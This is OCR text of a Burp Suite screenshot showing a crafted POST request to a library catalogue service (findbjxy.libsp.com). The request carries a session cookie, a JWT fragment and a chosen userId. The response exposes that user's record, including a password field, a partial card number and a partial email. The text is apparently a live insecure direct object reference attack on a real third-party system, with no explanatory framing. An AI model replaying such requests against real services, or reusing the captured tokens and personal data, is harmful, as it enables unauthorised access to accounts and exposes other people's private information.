 Burp Suite Professional v2021.2 - tushuguan - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 5 × 6 × 18 × ...
Send Cancel < > Target: https://findbjxy.libsp.com
Request
Pretty Raw \n Actions
1 POST /find/u fo HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 72
5 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88",
6 groupCode: 200288
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
9 Content-Type: application/json;charset=UTF-8
10 jwtOpacAuth: eyJhbGciOiJIUzUxMiJ9.eyJjcmVhdGVkIjoxNjE
11 Accept: application/json, text/plain, */*
12 mappingPath:
13 x-lang: CHI
14 Origin: ht
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Dest: empty
18 Referer:
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Cookie: SESSION=3d1ed40a-f589-4bf7-bc70-9d811dc1c1eb;
22
23 {
"userId":6136,
"job":null,
"unit":null,
"department":null,
"position":null
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
14 {
"success":true,
"message":"操作成功",
"errCode":0,
"data":{
"page":1,
"rows":10,
"orderBy":null,
"delFlag":0,
"createBy":-2,
"createDate":"2020-10-15 19:05:21",
"updateBy":6136,
"updateDate":"2021-02-21 16:44:08",
"userId":6136,
"primaryId":"2020
"name":"
"cardNo":"32
"picUrl":null,
"jobDesc":null,
"jobId":null,
"job":null,
"password":"2a2c219 ",
"unitId":null,
"unit":null,
"departmentId":null,
"department":null,
"positionId":null,
"position":null,
"gender":"0",
"preferredLang
"email":"87376
"address":null,
"phone":null,
"postalCode":null,
"birthDate":null,
"status":"1",
"regDate":"2020-10-15 11:01:43"
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (3)
Request Headers (20)
Response Headers (11)
Done 1,592 bytes | 43 millis